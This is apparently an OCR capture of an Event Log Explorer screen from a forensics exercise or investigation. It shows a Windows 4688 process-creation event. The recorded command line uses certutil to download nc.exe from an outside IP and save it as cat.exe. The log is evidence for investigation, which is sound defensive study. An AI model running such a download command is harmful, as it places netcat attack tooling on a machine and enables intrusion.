 Untitled.elx - Event Log Explorer
File Database Tree View Event Advanced Window Help
<Load filter>
Computers Tree x
Security.evtx x
Log Files
Filtered: showing 3 of 17199 event(s) NEW
Type Date Time Event Source Category User Computer
Audit Success 9/9/2023 8:41:25 PM 4688 Microsoft-Windows-Se Process Creation N/A DESKTOP-7BLCFKU
Audit Success 3/3/2023 10:17:19 AM 4907 Microsoft-Windows-Se Audit Policy Change N/A DESKTOP-7BLCFKU
Audit Success 3/3/2023 10:17:17 AM 4907 Microsoft-Windows-Se Audit Policy Change N/A DESKTOP-7BLCFKU
Description
A new process has been created.
Creator Subject:
Security ID: S-1-5-21-636952026-1886143728-2405738770-1001
Account Name: DFIR
Account Domain: DESKTOP-7BLCFKU
Logon ID: 0002B472
Target Subject:
Security ID: S-1-0-0
Account Name: -
Account Domain: -
Logon ID: 00000000
Process Information:
New Process ID: 00001BC0
New Process Name: C:\Windows\SysWOW64\certutil.exe
Token Elevation Type: TokenElevationTypeLimited (3)
Mandatory Label: S-1-16-8192
Creator Process ID: 00000DC0
Creator Process Name: C:\Windows\SysWOW64\cmd.exe
Process Command Line: certutil.exe -urlcache -f http://192.168.146.133/nc.exe cat.exe
Token Elevation Type indicates the type of token that was assigned to the new process in accordance with User Account Control policy.
Type 1 is a full token with no privileges removed or groups disabled. A full token is only used if User Account Control is disabled or if the user is the built-in Administrator account or a service account.
Type 2 is an elevated token with no privileges removed or groups disabled. An elevated token is used when User Account Control is enabled and the user chooses to start the program using Run as administrator. An elevated token is also
used when an application is configured to always require administrative privilege or to always require maximum privilege, and the user is a member of the Administrators group.
Type 3 is a limited token with administrative privileges removed and administrative groups disabled. The limited token is used when User Account Control is enabled, the application does not require administrative privilege, and the user
does not choose to start the program using Run as administrator.
x Description Data
Events: 17199 Displayed: 3 Selected: 1